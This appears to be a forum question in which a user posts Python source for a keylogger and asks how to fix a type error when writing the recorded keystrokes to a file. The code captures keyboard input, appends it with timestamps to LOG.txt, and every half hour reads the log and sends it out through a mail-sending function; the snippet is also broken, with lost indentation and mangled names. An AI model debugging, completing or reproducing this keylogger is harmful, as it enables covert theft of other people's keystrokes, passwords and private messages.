 def file_input(recorded):
now_time = datetime.datetime.now()
w = open("LOG.txt", 'a')
w.write(recorded)
w.write("\n")
w.write(now_time)
w.write("--------------------------------------")
w .close()
if name == "main":
while 1:
status = time.localtime()
result = []
keyboard.press_and_release('space')
recorded = keyboard.record(until='enter')
file_input(recorded)
if (status.tm_min == 30):
f = open("LOG.txt", 'r')
file_content = f.read()
f.close()
send_simple_message(file_content)
im trying to write a keylogger in python and i faced type error like that how can i solve this problem?
i just put in recorded variable into write() and it makes type error and recorded variable type is list. so i tried use join func but it doesn't worked